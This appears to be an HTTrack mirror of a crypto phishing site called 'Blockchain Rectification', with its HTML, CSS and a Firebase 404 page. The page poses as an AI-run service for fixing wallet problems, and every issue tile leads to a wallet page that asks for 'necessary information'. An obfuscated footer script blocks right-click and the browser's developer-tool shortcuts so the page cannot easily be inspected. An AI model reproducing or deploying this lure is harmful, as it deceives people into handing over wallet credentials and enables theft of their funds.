

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from app.txidcontract.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Jan 2023 02:18:47 GMT -->

<!-- Mirrored from oneconnect.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 23 Apr 2025 23:34:23 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
	<link data-react-helmet="true" rel="shortcut icon" href="accountresolvecenter.netlify.app/img/image.html">
    <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
    <meta data-react-helmet="true" name="theme-color" content="#ffffff">
    <meta data-react-helmet="true" name="description" content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
    <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
    <meta data-react-helmet="true" name="twitter:site" content="@syncwallet">
    <meta data-react-helmet="true" name="twitter:title" content="">
    <meta data-react-helmet="true" name="twitter:description" content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="twitter:img:src" content="social-card.html">
    <meta data-react-helmet="true" name="og:title" content="Click Here To Fix Issues">
    <meta data-react-helmet="true" name="og:type" content="website">
    <meta data-react-helmet="true" name="og:url" content="../">
    <meta data-react-helmet="true" name="og:image" content="syncwallet.online/social-card.html">
    <meta data-react-helmet="true" name="og:description" content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="og:site_name" content="Blockchain Rectification">
    <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
    <title>Blockchain Rectification - We are help to help you resolve your crypto related issues</title>
    <link rel="shortcut icon" type="image/png" href="assets/img/favicon.png"/>
    <link rel="stylesheet" href="assets/libs/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/libs/owl.carousel/dist/assets/owl.carousel.css">
    <link rel="stylesheet" href="assets/libs/owl.carousel/dist/assets/owl.theme.default.css">
    <link rel="stylesheet" href="assets/libs/remixicon/fonts/remixicon.css">
    <link rel="stylesheet" href="assets/fonts/fonts.css">
    <link rel="stylesheet" href="assets/css/app.css">
    <link rel="stylesheet" id="stm-stmicons-css" href="assets/stm_fonts/stmicons/stmicons.css" type="text/css" media="all" />
    <link href="npm/select2_4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
    <link href="ajax/libs/toastr_js/latest/css/toastr.min.html" rel="stylesheet" />
</head>
<body>

    <!--==================================
            Loader Start Here
    ===================================-->
        <div class="Loader">
            <div class="spinnerPairHolder">
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
            </div>
        </div>
    <!--==================================
            Loader End Here
    ===================================-->
    <!--==================================
            Hero Section Start Here
    ===================================-->

    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
        <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div>
        <div
            style="color: #626B7F; line-height: 14px; font-weight: 400; font-size: 11px; box-sizing: border-box; padding: 2px 6px; width: 100%; font-family: Verdana, Tahoma, Arial, sans-serif;"><a href="https://coinlib.io/" target="_blank" style="font-weight: 500; color: #626B7F; text-decoration:none; font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div>
    </div>

    
        <div class="hero2-main">
            <div class="container-fluid">
                <div class="row row-custom">
                    <div class="col-lg-5 col-content-otr">
                        <div class="col-content-inr">
                            <h1 class="heading heading-h1">Blockchain Rectification</h1>
                            <p class="desc heading-L">Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproch to digital ownership possible.</p>
                            <p class="desc heading-L">Open and decentralized protocol for syncing various Wallets issues on  Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet</h4>
                            <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
                            <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
                            <div class="action">
                                <button onclick="window.location.href='walletpage/walletpage.html';" class="btn-primary-1 btn-hero heading-SB connectBtn"  id="connectBtn">Connect Wallet</button>
                                <a href="walletpage/walletpage.html"></a>
                                <div class="btn-hero heading-SB" id="slect-main">
                                    <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                                        <option value="">Select Chain</option>
                                        <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
                                        <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
                                        <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
                                        <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>
                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Arbitrum</option>
                                        <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
                                    </select>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <img class="hero-img" src="assets/img/hero-img-home-2.png" alt="img">
            </div>
        </div>
    <!--==================================
            Hero Section End Here
    ===================================-->
    <!--==================================
            How It Works Start Here
    ===================================-->
    <div class="how-it-work-main">
        <div class="container-fluid">
            <div class="wrapper">
                <div class="tab-otr">
                    <h2 class="heading heading-h2">Make Your Selection Below</h2>
                </div>
            </div>
            <div class="row-custom-main">
                <div id="tab-21" class="tab-content active">
                    <div class="row row-custom-inr">
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr box-1 connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-check"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Migration Issues</h4>
                                    <p class="desc heading-S">Click here for migration related issues</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Assets Recovery</h4>
                                    <p class="desc heading-S">Click here for assets recovery issues</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Rectification</h4>
                                    <p class="desc heading-S">Click here to rectify issues</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-oil"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">High Gas Fees</h4>
                                    <p class="desc heading-S">Click here for gas fee related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Slippage Error</h4>
                                    <p class="desc heading-S">Click here for slippage rrlated error during trade.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Transaction Error</h4>
                                    <p class="desc heading-S">Click here for transaction related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-btc_public"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Cross Chain Transfer</h4>
                                    <p class="desc heading-S">Click here for cross chain bridge issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-ia_clock"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Staking Issues</h4>
                                    <p class="desc heading-S">click here for staking related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Swap/Exchange</h4>
                                    <p class="desc heading-S">Click here for swap/exchange related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Reflection</h4>
                                    <p class="desc heading-S">Click here to claim reflection.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Connect to Dapps</h4>
                                    <p class="desc heading-S">Click here for error while connecting to Dapps</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Login Issues</h4>
                                    <p class="desc heading-S">Click here for issues while logging into your wallet.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-loans_mobile"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Airdrop</h4>
                                    <p class="desc heading-S">Click here for airdrop related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-monitor"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">NFTS Issues</h4>
                                    <p class="desc heading-S">Click here for NFTs minting/transfer related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-lamp"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Missing/Irregular Balance</h4>
                                    <p class="desc heading-S">Click here to recover lost/missing funds.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-plus"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Whitelist Issues</h4>
                                    <p class="desc heading-S">Click here for whitelist related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-marker"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Transaction Delay</h4>
                                    <p class="desc heading-S">Click here for any issues related to transaction delayed.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Locked Account</h4>
                                    <p class="desc heading-S">Click here for issues related to account lock.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Trading Wallet Issues</h4>
                                    <p class="desc heading-S">Click here if you have problem with your trading wallet.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Unable To Buy Coins/Tokens</h4>
                                    <p class="desc heading-S">To trade crypto your account must be marked as a trusted payment source.</p>
                                </div>
                            </div></a>
                        </div>
                            <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="walletpage/walletpage.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Revoke</h4>
                                        <p class="desc heading-S">If you can't find the issue you are experiencing click here</p>
                                    </div>
                                </div></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
   
    <!--==================================
            How It Works End Here
    ===================================-->
    <!--==================================
            Footer Start Here
    ===================================-->
        <div class="copyright-main">
            <div class="container-fluid">
                <div class="wrapper">
                    <p class="copy-right heading-S">Copyright © 2022 Blockchain Rectification . All rights reserved.</p>
                    <div class="linkk-otr">
                        <p class="linkk-inr"><a href="walletpage/walletpage.html" class="linkk-page heading-S">Privacy Policy </a> • <a href="walletpage/walletpage.html" class="linkk-page heading-S"> Terms of Service</a></p>
                    </div>
                </div>
            </div>
        </div>
        <script>
             function _0x2318(){var _0x5ca3e7=['166212lYTdNr','1192UoxEEh','385844DyPVlv','shiftKey','oncontextmenu','keyCode','30JWASWO','3868088UsGurr','keydown','793365XFqocy','ctrlKey','654162geYglW','4vQlvox','6633pSDQst','19934290ljTdCs'];_0x2318=function(){return _0x5ca3e7;};return _0x2318();}function _0x216d(_0x196e23,_0x3b8ec1){var _0x231812=_0x2318();return _0x216d=function(_0x216d3d,_0x185860){_0x216d3d=_0x216d3d-0x1da;var _0x2ec593=_0x231812[_0x216d3d];return _0x2ec593;},_0x216d(_0x196e23,_0x3b8ec1);}var _0x48a984=_0x216d;(function(_0x373c04,_0xb33dcc){var _0xbcdd1f=_0x216d,_0x449b9c=_0x373c04();while(!![]){try{var _0xc76a90=-parseInt(_0xbcdd1f(0x1e2))/0x1+parseInt(_0xbcdd1f(0x1e0))/0x2+-parseInt(_0xbcdd1f(0x1da))/0x3*(parseInt(_0xbcdd1f(0x1dd))/0x4)+parseInt(_0xbcdd1f(0x1e6))/0x5*(-parseInt(_0xbcdd1f(0x1dc))/0x6)+-parseInt(_0xbcdd1f(0x1e7))/0x7+parseInt(_0xbcdd1f(0x1e1))/0x8*(parseInt(_0xbcdd1f(0x1de))/0x9)+parseInt(_0xbcdd1f(0x1df))/0xa;if(_0xc76a90===_0xb33dcc)break;else _0x449b9c['push'](_0x449b9c['shift']());}catch(_0x289c8e){_0x449b9c['push'](_0x449b9c['shift']());}}}(_0x2318,0x50657),window[_0x48a984(0x1e4)]=function(){return![];},$(document)[_0x48a984(0x1e8)](function(_0x570384){var _0x33e9d1=_0x48a984;if(_0x570384['keyCode']==0x7b)return![];else{if(_0x570384[_0x33e9d1(0x1db)]&&_0x570384[_0x33e9d1(0x1e3)]&&_0x570384[_0x33e9d1(0x1e5)]==0x49||_0x570384['ctrlKey']&&_0x570384[_0x33e9d1(0x1e3)]&&_0x570384['keyCode']==0x4a)return![];}}));
        </script>
    <!--==================================
            Footer End Here
    ===================================-->
    <script src="assets/libs/jquery/dist/jquery.min.js"></script>
    <script src="assets/libs/jquery.countdown/jquery.countdown.min.js"></script>
    <script src="assets/libs/owl.carousel/dist/owl.carousel.min.js"></script>
    <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="npm/select2_4.1.0-rc.0/dist/js/select2.min.js"></script>
    <script src="assets/js/app.js"></script>
    <script src="assets/js/decimal.js"></script>
    <script src="assets/js/web3.min.js"></script>
    <script src="assets/js/web3modal.js"></script>
    <script src="assets/js/evm-chains/index.min.js"></script>
    <script src="assets/js/_walletconnect/web3-provider/index.min.js"></script>
    <script src="assets/js/_portis/web3/index.min.js"></script>
    <script src="assets/js/webModule.js"></script>
    <script src="ajax/libs/toastr_js/latest/toastr.min.html"></script>

    <script src="js/app.min.html"></script>
    <script src="js/js1.html">
    </script>
    <script src="js/js2.html">
    </script>
    
</body>

<!-- Mirrored from app.txidcontract.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Jan 2023 02:19:04 GMT -->

<!-- Mirrored from oneconnect.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 23 Apr 2025 23:34:36 GMT -->
</html>
</file>

<file: social-card.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Page Not Found</title>

    <style media="screen">
      body { background: #ECEFF1; color: rgba(0,0,0,0.87); font-family: Roboto, Helvetica, Arial, sans-serif; margin: 0; padding: 0; }
      #message { background: white; max-width: 360px; margin: 100px auto 16px; padding: 32px 24px 16px; border-radius: 3px; }
      #message h3 { color: #888; font-weight: normal; font-size: 16px; margin: 16px 0 12px; }
      #message h2 { color: #ffa100; font-weight: bold; font-size: 16px; margin: 0 0 8px; }
      #message h1 { font-size: 22px; font-weight: 300; color: rgba(0,0,0,0.6); margin: 0 0 16px;}
      #message p { line-height: 140%; margin: 16px 0 24px; font-size: 14px; }
      #message a { display: block; text-align: center; background: #039be5; text-transform: uppercase; text-decoration: none; color: white; padding: 16px; border-radius: 4px; }
      #message, #message a { box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24); }
      #load { color: rgba(0,0,0,0.4); text-align: center; font-size: 13px; }
      @media (max-width: 600px) {
        body, #message { margin-top: 0; background: white; box-shadow: none; }
        body { border-top: 16px solid #ffa100; }
      }
    </style>
  </head>
  <body>
    <div id="message">
      <h2>404</h2>
      <h1>Page Not Found</h1>
      <p>The specified file was not found on this website. Please check the URL for mistakes and try again.</p>
      <h3>Why am I seeing this?</h3>
      <p>This page was generated by the Firebase Command-Line Interface. To modify it, edit the <code>404.html</code> file in your project's configured <code>public</code> directory.</p>
    </div>
  </body>
</html>
</file>
<file: assets/fonts/fonts.css>
@font-face {
font-family: 'Montserrat-Bold';
src: url('Montserrat-Bold.html');
src: url('Montserrat-Boldd41d.html') format('embedded-opentype'),
        url('Montserrat-Bold.woff') format('woff2'),
        url('Montserrat-Bold.woff') format('woff'),
        url('Montserrat-Bold-2.html') format('truetype'),
        url('Montserrat-Bold.svg') format('svg'),
        url('Montserrat-Bold-3.html') format('otf');
}
  
@font-face {
font-family: 'Poppins-Bold';
src: url('Poppins-Bold.html');
src: url('Poppins-Boldd41d.html') format('embedded-opentype'),
        url('Poppins-Bold.woff') format('woff2'),
        url('Poppins-Bold.woff') format('woff'),
        url('Poppins-Bold-2.html') format('truetype'),
        url('Poppins-Bold.svg') format('svg'),
        url('Poppins-Bold-3.html') format('otf');
}
  
@font-face {
font-family: 'Poppins-Medium';
src: url('Poppins-Medium.html');
src: url('Poppins-Mediumd41d.html') format('embedded-opentype'),
        url('Poppins-Medium.woff') format('woff2'),
        url('Poppins-Medium.woff') format('woff'),
        url('Poppins-Medium-2.html') format('truetype'),
        url('Poppins-Medium.svg') format('svg'),
        url('Poppins-Medium-3.html') format('otf');
}

@font-face {
font-family: 'Poppins-Regular';
src: url('Poppins-Regular.html');
src: url('Poppins-Regulard41d.html') format('embedded-opentype'),
        url('Poppins-Regular-2.html') format('otf'),
        url('Poppins-Regular.svg') format('svg'),
        url('Poppins-Regular-3.html') format('truetype'),
        url('Poppins-Regular.woff') format('woff'),
        url('Poppins-Regular.woff') format('woff2');
}
</file>
<file: assets/css/app.css>
/*====================================
        Theme Color's
====================================*/

/*====================================
        Theme Fonts Size's
====================================*/

/*====================================
        Theme Line Height's
====================================*/

/*====================================
        Theme Font Family's
====================================*/

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
          animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  overflow-y: visible;
}

@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
          animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222F45 15%, #019DEA);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019DEA 15%, #222F45);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
          animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
          animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
          animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

/*------------------------------------------
            Overlay Start Here
-------------------------------------------*/

.overlay-content {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 200;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.438);
  transition: 0.3s;
}

.overlay-content .modal-content-inr {
  position: relative;
  width: 420px;
  height: 100%;
  background-color: #222F45;
  padding: 36px 40px 40px 40px;
  top: 0;
  left: -420px;
  transition: 0.3s;
  overflow-y: scroll;
}

@media (max-width: 420px) {
  .overlay-content .modal-content-inr {
    padding: 36px 15px 40px 15px;
    width: 100%;
  }
}

.overlay-content .modal-content-inr::-webkit-scrollbar {
  width: 5px;
}

.overlay-content .modal-content-inr::-webkit-scrollbar-thumb {
  background-color: #019DEA;
}

.overlay-content .modal-content-inr .logo-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.overlay-content .modal-content-inr .logo-main .logo-otr .logo-a .logo-img {
  width: 140px;
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr .close-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .search-main {
  position: relative;
  display: flex;
  align-items: center;
  margin: 36px 0;
}

.overlay-content .modal-content-inr .search-main .input {
  width: 100%;
}

.overlay-content .modal-content-inr .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

.overlay-content .modal-content-inr .accordion .linkk-otr {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home {
  color: #FFFFFF;
  transition: 0.3s;
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home:hover {
  color: #019DEA;
}

.overlay-content .modal-content-inr .accordion .accordion-item {
  background-color: transparent;
  border: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item:not(:last-child) {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button {
  padding: 0;
  background-color: transparent;
  color: #019DEA;
  box-shadow: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
  box-shadow: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button::after {
  display: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after {
  display: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .collapsed {
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-body:not(.collapsed) {
  box-shadow: none !important;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body {
  padding: 8px 0 0 16px;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a {
  color: #FFFFFF;
  transition: 0.3s;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a:hover {
  color: #019DEA;
}

.overlay-content .modal-content-inr .action {
  text-align: center;
  margin: 36px 0;
}

.overlay-content .modal-content-inr .social-icon .heading {
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li {
  margin-top: 16;
}

